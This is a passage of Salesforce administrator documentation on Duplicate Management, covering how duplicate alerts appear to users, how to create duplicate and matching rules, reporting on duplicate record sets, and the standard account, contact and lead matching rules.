- The match engine used for fuzzy matching is temporarily unavailable. Therefore, any matching rules that include fuzzy matching methods will not run.
- **•** The Report action on duplicate rules fails because the system is unable to create a duplicate record set.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

### <span id="page-750-0"></span>How Duplicate Management Affects Your Users

When you've set up and activated Duplicate Manage features in Salesforce, here's what your users see when they try to enter data for or save a record identified as a possible duplicate.

#### [How Duplicate Management Affects Your Users in Salesforce Classic](#page-750-1)

When you've created and activated duplicate rules and your users try to save a record that's identified as a possible duplicate, users are given guidance on how to proceed. This is what they see in Salesforce Classic.

#### [How Duplicate Management Affects Your Users in Lightning Experience](#page-752-0)

In Lightning Experience, when you've created and activated duplicate rules, duplicates are detected even before a record is saved. It's like a magic show without the cape and wand! If your users try to enter data on a record, edit data on a record, or save a record identified as a possible duplicate, here's what they see.

<span id="page-750-1"></span>SEE ALSO:

[Manage Duplicate Records in Salesforce](#page-744-1)

### How Duplicate Management Affects Your Users in Salesforce Classic

When you've created and activated duplicate rules and your users try to save a record that's identified as a possible duplicate, users are given guidance on how to proceed. This is what they see in Salesforce Classic.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

**Lead Owner** 



- **•** All duplicate rules include a system-generated message (1) that tells the user how many possible duplicates were found. The number of possible duplicates includes only the records the user has access to, even if the duplicate rule's record-level security was set to *Bypass sharing rules*. (The *Bypass sharing rule* option tells the associated matching rule to compare all records, regardless of the user's access.) If the user doesn't have access to any of the records that are identified as possible duplicates, then this message just says there are duplicates detected and the number of duplicates isn't included. The list of possible duplicates displayed only includes records the user has access to.
- **•** If your duplicate rule includes an alert, it will appear beneath the system-generated message (2).
- **•** If your duplicate rule allows users to save a record even though it might be a possible duplicate, the **Save (Ignore Alert)** button is present (3). If your duplicate rule blocks users from saving a record that is a possible duplicate, the **Save** button is present but the record cannot be saved successfully until the user makes the necessary changes to the record so it's no longer flagged as a possible duplicate.
- **•** The list of possible duplicates (4) includes only records the user has access to. The fields shown in the list include only fields the user has access to (up to the first 7 fields that were compared by the associated matching rule). A maximum of 5 records are displayed in this list, but if more than 5 duplicates are found, users can click **Show All >>** to see full list of records, up to 100. Records are listed in the order they were last modified. Users can go directly to one of the records in the list by clicking on its link.
- **•** The highlighted fields (5) are the fields that were compared by the associated matching rule and determined to match.

### <span id="page-752-0"></span>How Duplicate Management Affects Your Users in Lightning Experience

In Lightning Experience, when you've created and activated duplicate rules, duplicates are detected even before a record is saved. It's like a magic show without the cape and wand! If your users try to enter data on a record, edit data on a record, or save a record identified as a possible duplicate, here's what they see.

As soon as a user enters or edits data on a record, duplicate rules run. A general alert appears if duplicates are detected—not the customizable alert associated with your duplicate rules. The alert includes the number of potential duplicates. This number includes only the records the user has access to, even if the duplicate rule's record-level security was set to *Bypass sharing rules*. Users can click the alert to review the matching Salesforce records.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

If your users try to save a record identified as a possible duplicate, here's what they see.



- **•** All duplicate rules include a system-generated message (1) that tells the user how many possible duplicates were found. The number of possible duplicates includes only the records the user has access to, even if the duplicate rule's record-level security was set to *Bypass sharing rules*. (The *Bypass sharing rule* option tells the associated matching rule to compare all records, regardless of the user's access.) If the user doesn't have access to any of the records that are identified as possible duplicates, then this message just says there are duplicates detected and the number of duplicates isn't included. The list of possible duplicates displayed only includes records the user has access to.
- **•** If your duplicate rule includes an alert, it will appear above the system-generated message (2).
- **•** If your duplicate rule allows users to save a record even though it might be a possible duplicate, they can close this dialog and save the record like they normally would. If your duplicate rule blocks users from saving a record that is a possible duplicate, the record cannot be saved successfully until the user makes the necessary changes to the record so it's no longer flagged as a possible duplicate.
- **•** The list of possible duplicates (3) includes only records the user has access to. The fields shown in the list include only fields the user has access to (up to the first 7 fields that were compared by the associated matching rule). Records are listed in the order they were last modified. Users can go directly to one of the records in the list by clicking on its link.

# <span id="page-753-0"></span>Set Up Duplicate Management in Salesforce

To use Data.com Duplicate Management in your organization, you need two separate rules: a duplicate rule and a matching rule. The duplicate rule tells Salesforce what action to take when duplicates are identified. The matching rule defines how records are compared to one another to identify possible duplicates.

Important: Starting in Spring '15, all new Salesforce orgs come with Duplicate Management features set up and activated for accounts, contacts, and leads. New orgs come with standard account, contact, and lead duplicate and matching rules.

#### [Create or Edit Duplicate Rules](#page-754-0)

Use duplicate rules to define what happens when a user tries to save a duplicate record.

#### [Create or Edit Custom Matching Rules](#page-755-0)

Use matching rules to determine how two records are compared and identified as duplicates.

#### [Create Custom Report Types for Duplicate Record Reports](#page-756-0)

If your organization uses the Report action with its duplicate rules, you can run reports to analyze the quality of your data and to see how well your duplicate rules are working. That way, you can fine tune your duplicate rules if needed. First, you'll need to set up the appropriate custom report types.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

## <span id="page-754-0"></span>Create or Edit Duplicate Rules

Use duplicate rules to define what happens when a user tries to save a duplicate record.

Watch a demo:  $\odot$  [Managing Duplicate Records in Salesforce with Duplicate Rules](http://salesforce.vidyard.com/watch/GOnlv-GJRRSrdeN-Kn0-JQ)

In order for users to see the list of possible duplicates detected by the duplicate rule, they must have read access to the object defined in the rule.

- **1.** From Setup, enter *Duplicate Rules* in the Quick Find box, then select **Duplicate Rules**.
- **2.** To edit an existing rule, click the rule name, then click **Edit**. To create a new rule, click **New Rule** , then select the object you want the rule to apply to.
- **3.** Enter the rule details, including the rule's name, description, and record-level security settings.
- **4.** Select which action will occur when a user tries to save a duplicate record.

If the action includes an alert to users, we'll provide default alert text that you can customize. Only the Allow action includes the report option.

**5.** In the Matching Rules section, first select the object that records will be compared with. Then select which matching rule will determine how records are identified as duplicates. The list includes all available matching rules for the selected object. If none of the matching

rules in the list are what you want, select Create New Matching Rule.

Tip: We recommend you use the standard matching rules because they've been carefully designed to return the best possible set of match candidates. Just be sure you've activated them.

If, however, you decide to create a new matching rule, we recommend you first finish creating your duplicate rule. Then create and activate the new matching rule. When you come back to the duplicate rule, it will automatically have the newly created matching rule associated it, as long as it didn't already have an associated matching rule.

**6.** Make sure you've selected the field mapping for each matching rule, if needed.

If the matching rule is comparing records from two different objects or uses custom fields:

- **•** You'll need to decide how you want the fields from the first object to be compared to the fields from the second object. For example, you might map a custom field called Work Email to the standard Email field.
- Some data may be truncated prior to matching two text fields with different maximum lengths.

**7.** If you want your duplicate rule to run only if specific conditions are met, specify the conditions.

For example, you could add a condition that tells the rule to run only if the record was entered by a user with a certain profile or role, or if the record includes a specific country or state.

- **8.** Save the rule.
- **9.** Activate the rule.

For the activation to succeed, all associated matching rules must be active.

**10.** If you have more than one active duplicate rule for a particular object, you may want to adjust the order in which the rules are processed. You can reorder rules by clicking **Reorder** from any rule's detail page.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or delete duplicate rules:

**•** "Customize Application"

To activate and deactivate duplicate rules:

**•** "Customize Application"

To view duplicate rules:

**•** "View Setup and Configuration"

Tip: If the first duplicate rule finds a match for a particular record, that record will not be evaluated by subsequent duplicate rules. Therefore, you should order your duplicate rule so that rules with the Block action are run before rules with the Allow action.

SEE ALSO: [Duplicate Rules](#page-748-0) [Matching Rules](#page-748-1)

# <span id="page-755-0"></span>Create or Edit Custom Matching Rules

Use matching rules to determine how two records are compared and identified as duplicates.

- [Watch a Demo](http://salesforce.vidyard.com/watch/-mnzGBTcIS-zKDbRRRwJGg) (3:39)
- **1.** From Setup, enter *Matching Rules* in the Quick Find box, then select **Matching Rules**.
- **2.** If editing an existing matching rule, make sure the rule is inactive.
- **3.** Click **New Rule** or **Edit** next to the existing rule you want to edit.
- **4.** Select which object this matching rule will apply to.
- **5.** Enter a name and description for the rule.
- **6.** Enter the [matching criteria](#page-763-0).

The matching criteria is where you define which fields to compare and how. To add additional fields (up to 10 total) click **Add Filter Logic...** and then **Add Row**.

- **7.** If you need to adjust the matching equation, click **Add Filter Logic...**. Here you can, for example, manually change an AND expression to an OR expression.
- **8.** Save the rule.
- **9.** Activate the rule.

The activation process may take some time, so we'll send you an email when the process is complete and your matching rule is ready to use.

After the matching rule is active, it's available to use with other Data.com Duplicate Management tools. For example, using a matching rule with a [duplicate rule](#page-754-0) tells Salesforce to take certain actions when users try to save a record the matching rule has identified as a duplicate.

SEE ALSO:

[Matching Rules](#page-748-1) [Matching Rule Reference](#page-757-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or delete matching rules:

**•** "Customize Application"

To activate and deactivate matching rules:

**•** "Customize Application"

- To view matching rules:
- **•** "View Setup and Configuration"
# Create Custom Report Types for Duplicate Record Reports

If your organization uses the Report action with its duplicate rules, you can run reports to analyze the quality of your data and to see how well your duplicate rules are working. That way, you can fine tune your duplicate rules if needed. First, you'll need to set up the appropriate custom report types.

The only records that will appear in these reports are:

- **•** Records identified as duplicates by duplicates rules that include the report action.
- **•** Records that were manually added to the Duplicate Record Set object.
- **1.** Make sure you're familiar with custom report types and the general steps for creating and maintaining them.
- **2.** Create custom report types with the appropriate object relationships and configure them as necessary.

Here are some examples of custom report types to get you started.



**3.** Deploy the report types you want to make available to users.

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

**4.** Let users know that they can create reports using these custom report types.

SEE ALSO:

[Duplicate Record Sets](#page-749-0)

# <span id="page-757-0"></span>Matching Rule Reference

Here's some additional information that will help you understand how matching rules work and how to use them.

#### [Standard Matching Rules](#page-758-0)

We've provided several standard matching rules that you can use with Data.com Duplicate Management tools, such as duplicate rules. Each standard matching rule has been carefully designed to return the best possible set of match candidates for accounts, contacts, or leads.

#### [Matching Criteria for Matching Rules](#page-763-0)

Matching rules use criteria to determine how closely a field on a new or edited record matches the same field on an existing record, and, ultimately, whether the two records are duplicates. When you create a custom matching rule, you need to define certain criteria. For standard matching rules, the criteria are already defined for you.

#### [Matching Methods Used with Matching Rules](#page-765-0)

The matching method is the part of the matching rule's matching criteria that determines how a specific field in one record is compared to the same field in another record. Each matching method is further defined by normalization criteria, match key definitions, matching algorithms, and other criteria.

#### [Matching Algorithms Used with Matching Methods](#page-767-0)

The matching method and its corresponding matching algorithms are part of the matching rule's matching criteria. They help determine how a specific field in one record is compared to the same field in another record and whether the fields are considered matches.

#### [Match Keys Used with Matching Rules](#page-769-0)

Match keys increase the effectiveness of matching rules. Review how match keys are used to create match key values for standard matching rules. By understanding match keys, you'll get a better sense of how duplicate detection works.

#### [Normalization Criteria for Matching Rule Match Keys](#page-771-0)

As part of the process of creating match key values, matching rule field values are normalized. How a field value is normalized depends on several factors, including the matching method for that field, as specified in the matching rule. In addition, some commonly-used fields, which are used in the standard matching rules, are specially normalized to optimize duplicate detection.

#### [Matching Examples](#page-772-0)

Check out some examples of matching rules in action to help you understand how records are compared and evaluated as duplicates.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

# <span id="page-758-0"></span>Standard Matching Rules

We've provided several standard matching rules that you can use with Data.com Duplicate Management tools, such as duplicate rules. Each standard matching rule has been carefully designed to return the best possible set of match candidates for accounts, contacts, or leads.

#### [Standard Account Matching Rule](#page-758-1)

Like all matching rules, the standard matching rule used for account records is made up of fields that are arranged into an equation. Each field contains matching criteria that the rule uses to determine how closely the field matches the same field in an existing record, and ultimately whether the record is a match.

#### [Standard Contact and Lead Matching Rule](#page-760-0)

Like all matching rules, the standard matching rule used for contact and lead records is made up of fields that are arranged into an equation. Each field also contains matching criteria that the rule uses to determine how closely the field matches the same field in an existing record, and ultimately whether the record is a match.

### <span id="page-758-1"></span>Standard Account Matching Rule

Like all matching rules, the standard matching rule used for account records is made up of fields that are arranged into an equation. Each field contains matching criteria that the rule uses to determine how closely the field matches the same field in an existing record, and ultimately whether the record is a match.

#### Matching Equation

 $\Omega$ Important: In order for the Standard Account Matching Rule to return matches accurately, the new or edited record must include a value in the Account Name and either the City or ZIP fields.



#### Matching Criteria

For a definition of each matching criterion, see [Matching Criteria for Matching Rules](#page-763-0) on page 756.



Available in: Salesforce Classic and Lightning Experience





#### <span id="page-760-0"></span>SEE ALSO:

[Matching Rule Reference](#page-757-0)

## Standard Contact and Lead Matching Rule

Like all matching rules, the standard matching rule used for contact and lead records is made up of fields that are arranged into an equation. Each field also contains matching criteria that the rule uses to determine how closely the field matches the same field in an existing record, and ultimately whether the record is a match.

#### Matching Equation



#### Matching Criteria

For a definition of each matching criteria, see [Matching Criteria for Matching Rules](#page-763-0) on page 756.

